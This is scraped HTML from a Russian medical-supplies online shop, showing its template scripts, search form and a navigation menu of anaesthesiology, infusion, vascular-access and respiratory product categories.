		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/agreement/\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v5 header-font-lower_Y regions_Y title_position_LEFT footer-v3 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N header_search_opacity  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo colored">
							<a href="/"><svg width="2979" height="800" viewBox="0 0 2979 800" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2979" height="800" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M567.857 100.694V100.737C568.406 100.792 568.955 100.85 569.503 100.911C614.35 107.241 648.847 145.767 648.847 192.348C648.847 243.272 607.617 284.569 556.708 284.695C563.709 278.555 568.129 269.544 568.129 259.5C568.129 240.998 553.131 226 534.629 226H407.563L407.573 225.929L332.304 225.929C302.613 225.929 275.321 215.653 253.792 198.464C252.461 200.692 251.29 203.02 250.292 205.428C247.599 211.928 246.213 218.894 246.213 225.929H242.977C242.37 221.359 239.802 217.409 236.146 214.95C231.849 217.074 228.66 221.1 227.682 225.929H224.22C224.22 220.537 224.797 215.173 225.934 209.929C226.889 205.522 228.239 201.2 229.973 197.014C232.019 192.077 234.578 187.382 237.601 183.004C218.16 160.842 206.375 131.797 206.375 100H553.042H556.625C560.427 100.006 564.175 100.242 567.857 100.694ZM464.101 293V293.091H556.474C612.128 293.091 657.245 247.987 657.245 192.348C657.245 163.57 645.175 137.61 625.82 119.252C670.132 144.554 700 192.248 700 246.917C700 328.057 634.205 393.834 553.042 393.834H553V394H456.083H398.199H296.53C278.028 394 263.03 408.998 263.03 427.5C263.03 437.452 267.369 446.39 274.258 452.525C231.826 450.691 197.988 415.719 197.988 372.846C197.988 328.799 233.705 293.091 277.765 293.091H357.542V293H400.083H413.459H464.101ZM277.765 460.996H296.031C296.197 460.999 296.363 461 296.53 461H341.456C378.232 461.38 407.927 491.302 407.927 528.158C407.927 557.68 388.875 582.753 362.392 591.758C367.146 585.975 370 578.571 370 570.5C370 551.998 355.002 537 336.5 537H279V536.996C278.667 536.999 278.334 537 278 537C210.621 537 156 482.379 156 415C156 370.225 180.121 331.084 216.077 309.861C199.732 325.862 189.59 348.17 189.59 372.846C189.59 421.53 229.067 460.996 277.765 460.996ZM340.884 603.716C339.449 603.903 337.986 604 336.5 604H268.667H261.769H251.002C225.706 606.686 206 628.086 206 654.087C206 674.509 218.156 692.092 235.628 700C234.121 696.182 233.292 692.022 233.292 687.668C233.292 669.122 248.327 654.087 266.873 654.087H306.771L306.771 654H349.195C350.57 654.058 351.953 654.087 353.343 654.087C406.679 654.087 449.915 610.863 449.915 557.542C449.915 514.701 422.004 478.378 383.37 465.754C403.268 479.363 416.325 502.237 416.325 528.158C416.325 569.842 382.562 603.642 340.884 603.716ZM336.538 141.977C343.495 141.977 349.134 136.339 349.134 129.384C349.134 127.912 348.882 126.5 348.418 125.187C348.307 125.186 348.196 125.186 348.085 125.186C339.204 125.186 331.038 128.249 324.587 133.375C326.257 138.374 330.977 141.977 336.538 141.977Z" fill="#3556E7"/>
<path d="M900.694 102.384V400H958.796V287.976H1016.06C1073.75 287.976 1114.29 249.52 1114.29 195.18C1114.29 140.84 1073.33 102.384 1016.06 102.384H900.694ZM958.796 235.726V154.216H1013.14C1039.05 154.216 1056.19 170.518 1056.19 195.18C1056.19 219.842 1039.05 235.726 1013.14 235.726H958.796ZM1326.13 290.066C1326.13 247.848 1319.44 225.276 1301.47 206.466C1284.75 188.91 1261.34 179.714 1233.75 179.714C1206.16 179.714 1183.17 188.91 1166.45 206.466C1148.48 225.694 1141.79 247.848 1141.79 290.902C1141.79 334.374 1148.06 356.528 1166.45 375.756C1183.17 393.312 1206.16 402.508 1233.75 402.508C1261.34 402.508 1284.75 393.312 1301.47 375.756C1319.86 356.528 1326.13 334.374 1326.13 290.066ZM1271.79 290.902C1271.79 319.326 1270.12 353.602 1233.75 353.602C1207.42 353.602 1196.13 336.046 1196.13 294.246C1196.13 266.24 1196.55 228.62 1233.75 228.62C1269.7 228.62 1271.79 262.896 1271.79 290.902ZM1591.91 400V182.222H1538.4L1481.14 296.754L1423.45 182.222H1369.53V400H1424.29V274.182L1465.67 354.856H1496.6L1537.57 274.182V400H1591.91ZM1928.66 244.922C1928.66 170.936 1881.42 126.628 1809.94 123.702V100.294H1751.84V123.702C1680.36 126.628 1633.13 170.936 1633.13 244.922C1633.13 319.326 1675.35 369.068 1751.84 371.994V402.09H1809.94V371.994C1886.44 369.068 1928.66 319.326 1928.66 244.922ZM1809.94 175.116C1851.33 177.206 1870.55 202.286 1870.55 247.43C1870.55 290.902 1850.49 318.072 1809.94 320.58V175.116ZM1751.84 320.58C1711.3 318.072 1691.23 290.902 1691.23 247.43C1691.23 202.286 1710.46 177.206 1751.84 175.116V320.58ZM2134.62 400V256.626C2134.62 205.63 2103.27 179.714 2040.57 179.714C2020.09 179.714 2005.04 182.222 1992.5 187.656C1981.63 192.672 1975.78 197.27 1963.24 209.81L1997.93 243.668C2010.89 229.456 2019.67 225.694 2038.9 225.694C2068.16 225.694 2080.28 235.726 2080.28 259.97V270.838H2028.87C1982.89 270.838 1954.46 295.082 1954.46 334.374C1954.46 377.01 1981.63 402.09 2028.03 402.09C2040.57 402.09 2050.6 400.418 2058.96 397.074C2067.32 393.73 2071.92 390.386 2081.53 381.19V400H2134.62ZM2080.28 308.04V319.744C2080.28 346.914 2068.99 357.782 2040.99 357.782C2018 357.782 2006.71 349.422 2006.71 332.702C2006.71 316.818 2018 308.04 2037.23 308.04H2080.28ZM2237.88 202.704V182.222H2185.22V479.838H2239.56V380.772C2255.02 396.238 2268.82 402.508 2291.39 402.508C2313.12 402.508 2332.77 395.402 2345.31 382.862C2361.61 366.56 2367.46 342.734 2367.46 291.738C2367.46 262.896 2366.63 252.028 2363.7 236.144C2360.78 221.514 2354.09 208.138 2345.31 199.36C2332.77 186.82 2313.12 179.714 2291.39 179.714C2267.56 179.714 2254.6 185.984 2237.88 202.704ZM2313.12 290.484C2313.12 336.882 2303.51 353.602 2276.34 353.602C2250.01 353.602 2239.56 336.882 2239.56 294.246C2239.56 266.24 2238.72 228.62 2276.34 228.62C2303.51 228.62 2313.12 244.922 2313.12 290.484ZM2633.07 400V182.222H2579.57L2522.3 296.754L2464.62 182.222H2410.7V400H2465.46V274.182L2506.84 354.856H2537.77L2578.73 274.182V400H2633.07ZM2850.69 400V256.626C2850.69 205.63 2819.34 179.714 2756.64 179.714C2736.16 179.714 2721.11 182.222 2708.57 187.656C2697.7 192.672 2691.85 197.27 2679.31 209.81L2714.01 243.668C2726.96 229.456 2735.74 225.694 2754.97 225.694C2784.23 225.694 2796.35 235.726 2796.35 259.97V270.838H2744.94C2698.96 270.838 2670.53 295.082 2670.53 334.374C2670.53 377.01 2697.7 402.09 2744.1 402.09C2756.64 402.09 2766.67 400.418 2775.03 397.074C2783.39 393.73 2787.99 390.386 2797.61 381.19V400H2850.69ZM2796.35 308.04V319.744C2796.35 346.914 2785.07 357.782 2757.06 357.782C2734.07 357.782 2722.78 349.422 2722.78 332.702C2722.78 316.818 2734.07 308.04 2753.3 308.04H2796.35Z" fill="#3556E7"/>
<path d="M1038.25 459.858C1017.54 459.858 999.781 466.852 986.6 480.84C972.343 495.635 968.846 511.506 967.77 539.482H938.718V461.472H901.327V653H938.718V572.838H967.501C968.039 598.124 970.729 617.492 986.6 633.632C1000.05 647.62 1017.54 654.614 1038.52 654.614C1059.23 654.614 1076.72 647.62 1090.17 633.632C1109.26 613.726 1109 590.592 1109 557.236C1109.53 555.622 1109.53 541.903 1109 540.289C1109 513.927 1104.42 495.366 1090.17 480.84C1076.45 466.852 1058.96 459.858 1038.25 459.858ZM1071.6 561.54C1071.6 588.171 1070.53 601.89 1062.46 610.767C1056.54 617.492 1047.66 621.258 1038.25 621.258C1028.83 621.258 1020.23 617.492 1014.31 610.767C1007.04 602.697 1004.89 591.399 1004.89 563.423V551.587C1004.89 527.377 1006.78 512.044 1014.31 503.436C1019.96 496.711 1028.56 493.214 1038.25 493.214C1047.93 493.214 1056.54 496.711 1062.46 503.436C1069.72 511.775 1071.6 525.494 1071.6 550.242V561.54ZM1230.13 543.786V512.851H1137.33V653H1172.3V543.786H1230.13Z" fill="#3556E7"/>
</svg>
</a>						</div>
						<div class="top-description addr">
							Один из крупнейших поставщиков расходных материалов и изделий медицинского назначения						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search search--hastype">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
											<div class="dropdown-select searchtype">
							<input type="hidden" name="type" value="catalog" />
							<div class="dropdown-select__title darken font_xs">
								<span>Каталог</span>
								<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>							</div>
							<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
								<!--noindex-->
								<div class="dropdown-menu-inner rounded3">
									<div class="dropdown-select__list-item font_xs">
										<span class="dropdown-select__list-link darken" data-type="all">
											<span>По всему сайту</span>
										</span>
									</div>
									<div class="dropdown-select__list-item font_xs">
										<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
											<span>По каталогу</span>
										</span>
									</div>
								</div>
								<!--/noindex-->
							</div>
						</div>
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/anestiziologiya_i_reanimatsiya/" class="color-theme-hover" title="Анестезиология и реанимация">
												<span class="name option-font-bold">Анестезиология и реанимация</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/" title="Обеспечение проходимости дыхательных путей">
																<span class="name color-theme-hover">Обеспечение проходимости дыхательных путей</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/" title="Эндотрахеальные трубки">
																				<span class="name color-theme-hover">Эндотрахеальные трубки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/" title="Клинки для ларингоскопа">
																				<span class="name color-theme-hover">Клинки для ларингоскопа</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/" title="Трубки эндобронхиальные">
																				<span class="name color-theme-hover">Трубки эндобронхиальные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/" title=" Трубки трахеостомические">
																				<span class="name color-theme-hover"> Трубки трахеостомические</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/" title="Закрытые аспирационные системы (ЗАС)">
																				<span class="name color-theme-hover">Закрытые аспирационные системы (ЗАС)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/" title="Катетеры аспирационные трахеобронхиальные">
																				<span class="name color-theme-hover">Катетеры аспирационные трахеобронхиальные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/" title="Воздуховоды">
																				<span class="name color-theme-hover">Воздуховоды</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/" title="Маски ларингеальные">
																				<span class="name color-theme-hover">Маски ларингеальные</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/" title="Регионарная анестезия">
																<span class="name color-theme-hover">Регионарная анестезия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/" title="Иглы спинальные">
																				<span class="name color-theme-hover">Иглы спинальные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/" title="Игла для эпидуральной анестезии Tuohy (Туохи)">
																				<span class="name color-theme-hover">Игла для эпидуральной анестезии Tuohy (Туохи)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/" title="Наборы для эпидуральной анестезии">
																				<span class="name color-theme-hover">Наборы для эпидуральной анестезии</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/" title="Набор для спинально-эпидуральной (комбинированной) анестезии">
																				<span class="name color-theme-hover">Набор для спинально-эпидуральной (комбинированной) анестезии</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/" title="Инфузионная терапия">
																<span class="name color-theme-hover">Инфузионная терапия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/" title="Помпы инфузионные">
																				<span class="name color-theme-hover">Помпы инфузионные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/" title="Коннекторы безыгольные">
																				<span class="name color-theme-hover">Коннекторы безыгольные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/" title="Заглушки инфузионные">
																				<span class="name color-theme-hover">Заглушки инфузионные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/" title="Линии инфузионные">
																				<span class="name color-theme-hover">Линии инфузионные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/" title="Краны инфузионные трёхходовые">
																				<span class="name color-theme-hover">Краны инфузионные трёхходовые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/" title="Фильтр-канюли аспирационные">
																				<span class="name color-theme-hover">Фильтр-канюли аспирационные</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/" title="Сосудистый доступ">
																<span class="name color-theme-hover">Сосудистый доступ</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/" title="Иглы-бабочки">
																				<span class="name color-theme-hover">Иглы-бабочки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/" title="Иглы Губера">
																				<span class="name color-theme-hover">Иглы Губера</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/" title="Катетер пупочный">
																				<span class="name color-theme-hover">Катетер пупочный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/" title="Жгуты венозные">
																				<span class="name color-theme-hover">Жгуты венозные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/" title="Периферические венозные катетеры">
																				<span class="name color-theme-hover">Периферические венозные катетеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/" title="Наборы для катетеризации центральных вен">
																				<span class="name color-theme-hover">Наборы для катетеризации центральных вен</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/" title="Катетеры для гемодиализа">
																				<span class="name color-theme-hover">Катетеры для гемодиализа</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/implantiruemye-portsistemy/" title="Имплантируемые порт‑системы">
																				<span class="name color-theme-hover">Имплантируемые порт‑системы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-ustanovki-katetera-venoznogo-tsentralnogo-perifericheski-vvodimogo/" title="Наборы для установки катетера венозного центрального периферически вводимого">
																				<span class="name color-theme-hover">Наборы для установки катетера венозного центрального периферически вводимого</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/arterialnye-katetery-arpea/" title="Артериальные катетеры Arpea">
																				<span class="name color-theme-hover">Артериальные катетеры Arpea</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-perifericheskikh-ven-pevea-pro/" title="Набор для катетеризации периферических вен Pevea Pro">
																				<span class="name color-theme-hover">Набор для катетеризации периферических вен Pevea Pro</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-kateterizatsii-tsentralnykh-ven-cenvea/" title="Набор для катетеризации центральных вен Cenvea">
																				<span class="name color-theme-hover">Набор для катетеризации центральных вен Cenvea</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-midline-cenvea/" title="Набор для установки Midline Cenvea">
																				<span class="name color-theme-hover">Набор для установки Midline Cenvea</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabor-dlya-ustanovki-picc-cenvea/" title="Набор для установки PICC Cenvea">
																				<span class="name color-theme-hover">Набор для установки PICC Cenvea</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/" title="Респираторная поддержка">
																<span class="name color-theme-hover">Респираторная поддержка</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-dlya-ruchnoy-ivl/" title="Аппараты для ручной ИВЛ">
																				<span class="name color-theme-hover">Аппараты для ручной ИВЛ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/filtry-dykhatelnye/" title="Фильтры дыхательные">
																				<span class="name color-theme-hover">Фильтры дыхательные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kontury-dykhatelnye/" title="Контуры дыхательные">
																				<span class="name color-theme-hover">Контуры дыхательные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/soediniteli-dlya-dykhatelnykh-konturov/" title="Соединители для дыхательных контуров">
																				<span class="name color-theme-hover">Соединители для дыхательных контуров</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/maski-anesteziologicheskie/" title="Маски анестезиологические">
																				<span class="name color-theme-hover">Маски анестезиологические</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/kanyuli-nazalnye-vysokopotochnye/" title="Канюли назальные высокопоточные">
																				<span class="name color-theme-hover">Канюли назальные высокопоточные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/respiratornaya-podderzhka/apparaty-ivl-pnevmaticheskie/" title="Аппараты ИВЛ пневматические">
																				<span class="name color-theme-hover">Аппараты ИВЛ пневматические</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/" title="Гастроэнтерология и проктология">
																<span class="name color-theme-hover">Гастроэнтерология и проктология</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/kruzhka-esmarkha/" title="Кружка Эсмарха">
																				<span class="name color-theme-hover">Кружка Эсмарха</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-zheludochnyy/" title="Зонд (катетер) желудочный">
																				<span class="name color-theme-hover">Зонд (катетер) желудочный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-pitatelnyy/" title="Зонд (катетер) питательный">
																				<span class="name color-theme-hover">Зонд (катетер) питательный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/zond-kateter-duodenalnyy/" title="Зонд (катетер) дуоденальный">
																				<span class="name color-theme-hover">Зонд (катетер) дуоденальный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-dlya-vvedeniya-enteralnogo-pitaniya/" title="Наборы для введения энтерального питания">
																				<span class="name color-theme-hover">Наборы для введения энтерального питания</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/gastroenterologiya-i-proktologiya/nabory-s-trubkoy-gastrostomicheskoy/" title="Наборы с трубкой гастростомической">
																				<span class="name color-theme-hover">Наборы с трубкой гастростомической</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/" title="Кислородная и аэрозольная терапия">
																<span class="name color-theme-hover">Кислородная и аэрозольная терапия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/kanyuli-kislorodnye/" title="Канюли кислородные">
																				<span class="name color-theme-hover">Канюли кислородные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/maski-kislorodnye/" title="Маски кислородные">
																				<span class="name color-theme-hover">Маски кислородные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/" title="Наборы для проведения аэрозольной терапии">
																				<span class="name color-theme-hover">Наборы для проведения аэрозольной терапии</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/uvlazhnitel-prednapolnennyy-bez-podogreva-ventia-aqua/" title="Увлажнитель преднаполненный без подогрева Ventia Aqua">
																				<span class="name color-theme-hover">Увлажнитель преднаполненный без подогрева Ventia Aqua</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
